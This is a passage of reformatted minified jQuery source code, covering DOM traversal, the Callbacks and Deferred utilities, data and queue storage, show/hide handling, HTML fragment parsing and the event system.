				}) || le("type|href|height|width", function(e, t, n) {
					if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
				}), n.attributes && ue(function(e) {
					return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute(
						"value")
				}) || le("value", function(e, t, n) {
					if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue
				}), ue(function(e) {
					return null == e.getAttribute("disabled")
				}) || le(P, function(e, t, n) {
					var r;
					if (!n) return !0 === e[t] ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
				}), oe
			}(n);
			T.find = S, T.expr = S.selectors, T.expr[":"] = T.expr.pseudos, T.uniqueSort = T.unique = S.uniqueSort, T.text =
				S.getText, T.isXMLDoc = S.isXML, T.contains = S.contains, T.escapeSelector = S.escape;
			var A = function(e, t, n) {
					for (var r = [], i = void 0 !== n;
						(e = e[t]) && 9 !== e.nodeType;)
						if (1 === e.nodeType) {
							if (i && T(e).is(n)) break;
							r.push(e)
						} return r
				},
				D = function(e, t) {
					for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
					return n
				},
				I = T.expr.match.needsContext;

			function N(e, t) {
				return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase()
			}
			var O = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;

			function k(e, t, n) {
				return y(t) ? T.grep(e, function(e, r) {
					return !!t.call(e, r, e) !== n
				}) : t.nodeType ? T.grep(e, function(e) {
					return e === t !== n
				}) : "string" != typeof t ? T.grep(e, function(e) {
					return f.call(t, e) > -1 !== n
				}) : T.filter(t, e, n)
			}
			T.filter = function(e, t, n) {
				var r = t[0];
				return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? T.find.matchesSelector(r, e) ? [r] : [] :
					T.find.matches(e, T.grep(t, function(e) {
						return 1 === e.nodeType
					}))
			}, T.fn.extend({
				find: function(e) {
					var t, n, r = this.length,
						i = this;
					if ("string" != typeof e) return this.pushStack(T(e).filter(function() {
						for (t = 0; t < r; t++)
							if (T.contains(i[t], this)) return !0
					}));
					for (n = this.pushStack([]), t = 0; t < r; t++) T.find(e, i[t], n);
					return r > 1 ? T.uniqueSort(n) : n
				},
				filter: function(e) {
					return this.pushStack(k(this, e || [], !1))
				},
				not: function(e) {
					return this.pushStack(k(this, e || [], !0))
				},
				is: function(e) {
					return !!k(this, "string" == typeof e && I.test(e) ? T(e) : e || [], !1).length
				}
			});
			var j, L = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
			(T.fn.init = function(e, t, n) {
				var r, i;
				if (!e) return this;
				if (n = n || j, "string" == typeof e) {
					if (!(r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : L.exec(e)) || !r[1] &&
						t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
					if (r[1]) {
						if (t = t instanceof T ? t[0] : t, T.merge(this, T.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : a,
								!0)), O.test(r[1]) && T.isPlainObject(t))
							for (r in t) y(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
						return this
					}
					return (i = a.getElementById(r[2])) && (this[0] = i, this.length = 1), this
				}
				return e.nodeType ? (this[0] = e, this.length = 1, this) : y(e) ? void 0 !== n.ready ? n.ready(e) : e(T) : T.makeArray(
					e, this)
			}).prototype = T.fn, j = T(a);
			var P = /^(?:parents|prev(?:Until|All))/,
				R = {
					children: !0,
					contents: !0,
					next: !0,
					prev: !0
				};

			function M(e, t) {
				for (;
					(e = e[t]) && 1 !== e.nodeType;);
				return e
			}
			T.fn.extend({
				has: function(e) {
					var t = T(e, this),
						n = t.length;
					return this.filter(function() {
						for (var e = 0; e < n; e++)
							if (T.contains(this, t[e])) return !0
					})
				},
				closest: function(e, t) {
					var n, r = 0,
						i = this.length,
						o = [],
						a = "string" != typeof e && T(e);
					if (!I.test(e))
						for (; r < i; r++)
							for (n = this[r]; n && n !== t; n = n.parentNode)
								if (n.nodeType < 11 && (a ? a.index(n) > -1 : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
									o.push(n);
									break
								} return this.pushStack(o.length > 1 ? T.uniqueSort(o) : o)
				},
				index: function(e) {
					return e ? "string" == typeof e ? f.call(T(e), this[0]) : f.call(this, e.jquery ? e[0] : e) : this[0] &&
						this[0].parentNode ? this.first().prevAll().length : -1
				},
				add: function(e, t) {
					return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))))
				},
				addBack: function(e) {
					return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
				}
			}), T.each({
				parent: function(e) {
					var t = e.parentNode;
					return t && 11 !== t.nodeType ? t : null
				},
				parents: function(e) {
					return A(e, "parentNode")
				},
				parentsUntil: function(e, t, n) {
					return A(e, "parentNode", n)
				},
				next: function(e) {
					return M(e, "nextSibling")
				},
				prev: function(e) {
					return M(e, "previousSibling")
				},
				nextAll: function(e) {
					return A(e, "nextSibling")
				},
				prevAll: function(e) {
					return A(e, "previousSibling")
				},
				nextUntil: function(e, t, n) {
					return A(e, "nextSibling", n)
				},
				prevUntil: function(e, t, n) {
					return A(e, "previousSibling", n)
				},
				siblings: function(e) {
					return D((e.parentNode || {}).firstChild, e)
				},
				children: function(e) {
					return D(e.firstChild)
				},
				contents: function(e) {
					return N(e, "iframe") ? e.contentDocument : (N(e, "template") && (e = e.content || e), T.merge([], e.childNodes))
				}
			}, function(e, t) {
				T.fn[e] = function(n, r) {
					var i = T.map(this, t, n);
					return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = T.filter(r, i)), this.length >
						1 && (R[e] || T.uniqueSort(i), P.test(e) && i.reverse()), this.pushStack(i)
				}
			});
			var H = /[^\x20\t\r\n\f]+/g;

			function F(e) {
				return e
			}

			function q(e) {
				throw e
			}

			function W(e, t, n, r) {
				var i;
				try {
					e && y(i = e.promise) ? i.call(e).done(t).fail(n) : e && y(i = e.then) ? i.call(e, t, n) : t.apply(void 0, [e].slice(
						r))
				} catch (e) {
					n.apply(void 0, [e])
				}
			}
			T.Callbacks = function(e) {
				e = "string" == typeof e ? function(e) {
					var t = {};
					return T.each(e.match(H) || [], function(e, n) {
						t[n] = !0
					}), t
				}(e) : T.extend({}, e);
				var t, n, r, i, o = [],
					a = [],
					s = -1,
					u = function() {
						for (i = i || e.once, r = t = !0; a.length; s = -1)
							for (n = a.shift(); ++s < o.length;) !1 === o[s].apply(n[0], n[1]) && e.stopOnFalse && (s = o.length, n = !1);
						e.memory || (n = !1), t = !1, i && (o = n ? [] : "")
					},
					l = {
						add: function() {
							return o && (n && !t && (s = o.length - 1, a.push(n)), function t(n) {
								T.each(n, function(n, r) {
									y(r) ? e.unique && l.has(r) || o.push(r) : r && r.length && "string" !== E(r) && t(r)
								})
							}(arguments), n && !t && u()), this
						},
						remove: function() {
							return T.each(arguments, function(e, t) {
								for (var n;
									(n = T.inArray(t, o, n)) > -1;) o.splice(n, 1), n <= s && s--
							}), this
						},
						has: function(e) {
							return e ? T.inArray(e, o) > -1 : o.length > 0
						},
						empty: function() {
							return o && (o = []), this
						},
						disable: function() {
							return i = a = [], o = n = "", this
						},
						disabled: function() {
							return !o
						},
						lock: function() {
							return i = a = [], n || t || (o = n = ""), this
						},
						locked: function() {
							return !!i
						},
						fireWith: function(e, n) {
							return i || (n = [e, (n = n || []).slice ? n.slice() : n], a.push(n), t || u()), this
						},
						fire: function() {
							return l.fireWith(this, arguments), this
						},
						fired: function() {
							return !!r
						}
					};
				return l
			}, T.extend({
				Deferred: function(e) {
					var t = [
							["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
							["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
							["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"]
						],
						r = "pending",
						i = {
							state: function() {
								return r
							},
							always: function() {
								return o.done(arguments).fail(arguments), this
							},
							catch: function(e) {
								return i.then(null, e)
							},
							pipe: function() {
								var e = arguments;
								return T.Deferred(function(n) {
									T.each(t, function(t, r) {
										var i = y(e[r[4]]) && e[r[4]];
										o[r[1]](function() {
											var e = i && i.apply(this, arguments);
											e && y(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[r[0] +
												"With"](this, i ? [e] : arguments)
										})
									}), e = null
								}).promise()
							},
							then: function(e, r, i) {
								var o = 0;

								function a(e, t, r, i) {
									return function() {
										var s = this,
											u = arguments,
											l = function() {
												var n, l;
												if (!(e < o)) {
													if ((n = r.apply(s, u)) === t.promise()) throw new TypeError("Thenable self-resolution");
													l = n && ("object" == typeof n || "function" == typeof n) && n.then, y(l) ? i ? l.call(n, a(o, t,
															F, i), a(o, t, q, i)) : (o++, l.call(n, a(o, t, F, i), a(o, t, q, i), a(o, t, F, t.notifyWith))) :
														(r !== F && (s = void 0, u = [n]), (i || t.resolveWith)(s, u))
												}
											},
											c = i ? l : function() {
												try {
													l()
												} catch (n) {
													T.Deferred.exceptionHook && T.Deferred.exceptionHook(n, c.stackTrace), e + 1 >= o && (r !== q && (
														s = void 0, u = [n]), t.rejectWith(s, u))
												}
											};
										e ? c() : (T.Deferred.getStackHook && (c.stackTrace = T.Deferred.getStackHook()), n.setTimeout(c))
									}
								}
								return T.Deferred(function(n) {
									t[0][3].add(a(0, n, y(i) ? i : F, n.notifyWith)), t[1][3].add(a(0, n, y(e) ? e : F)), t[2][3].add(a(0,
										n, y(r) ? r : q))
								}).promise()
							},
							promise: function(e) {
								return null != e ? T.extend(e, i) : i
							}
						},
						o = {};
					return T.each(t, function(e, n) {
						var a = n[2],
							s = n[5];
						i[n[1]] = a.add, s && a.add(function() {
								r = s
							}, t[3 - e][2].disable, t[3 - e][3].disable, t[0][2].lock, t[0][3].lock), a.add(n[3].fire), o[n[0]] =
							function() {
								return o[n[0] + "With"](this === o ? void 0 : this, arguments), this
							}, o[n[0] + "With"] = a.fireWith
					}), i.promise(o), e && e.call(o, o), o
				},
				when: function(e) {
					var t = arguments.length,
						n = t,
						r = Array(n),
						i = u.call(arguments),
						o = T.Deferred(),
						a = function(e) {
							return function(n) {
								r[e] = this, i[e] = arguments.length > 1 ? u.call(arguments) : n, --t || o.resolveWith(r, i)
							}
						};
					if (t <= 1 && (W(e, o.done(a(n)).resolve, o.reject, !t), "pending" === o.state() || y(i[n] && i[n].then)))
						return o.then();
					for (; n--;) W(i[n], a(n), o.reject);
					return o.promise()
				}
			});
			var U = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
			T.Deferred.exceptionHook = function(e, t) {
				n.console && n.console.warn && e && U.test(e.name) && n.console.warn("jQuery.Deferred exception: " + e.message,
					e.stack, t)
			}, T.readyException = function(e) {
				n.setTimeout(function() {
					throw e
				})
			};
			var B = T.Deferred();

			function $() {
				a.removeEventListener("DOMContentLoaded", $), n.removeEventListener("load", $), T.ready()
			}
			T.fn.ready = function(e) {
					return B.then(e).catch(function(e) {
						T.readyException(e)
					}), this
				}, T.extend({
					isReady: !1,
					readyWait: 1,
					ready: function(e) {
						(!0 === e ? --T.readyWait : T.isReady) || (T.isReady = !0, !0 !== e && --T.readyWait > 0 || B.resolveWith(a,
							[T]))
					}
				}), T.ready.then = B.then, "complete" === a.readyState || "loading" !== a.readyState && !a.documentElement.doScroll ?
				n.setTimeout(T.ready) : (a.addEventListener("DOMContentLoaded", $), n.addEventListener("load", $));
			var z = function(e, t, n, r, i, o, a) {
					var s = 0,
						u = e.length,
						l = null == n;
					if ("object" === E(n))
						for (s in i = !0, n) z(e, t, s, n[s], !0, o, a);
					else if (void 0 !== r && (i = !0, y(r) || (a = !0), l && (a ? (t.call(e, r), t = null) : (l = t, t = function(e,
							t, n) {
							return l.call(T(e), n)
						})), t))
						for (; s < u; s++) t(e[s], n, a ? r : r.call(e[s], s, t(e[s], n)));
					return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
				},
				K = /^-ms-/,
				V = /-([a-z])/g;

			function Q(e, t) {
				return t.toUpperCase()
			}

			function Y(e) {
				return e.replace(K, "ms-").replace(V, Q)
			}
			var G = function(e) {
				return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
			};

			function X() {
				this.expando = T.expando + X.uid++
			}
			X.uid = 1, X.prototype = {
				cache: function(e) {
					var t = e[this.expando];
					return t || (t = {}, G(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
						value: t,
						configurable: !0
					}))), t
				},
				set: function(e, t, n) {
					var r, i = this.cache(e);
					if ("string" == typeof t) i[Y(t)] = n;
					else
						for (r in t) i[Y(r)] = t[r];
					return i
				},
				get: function(e, t) {
					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
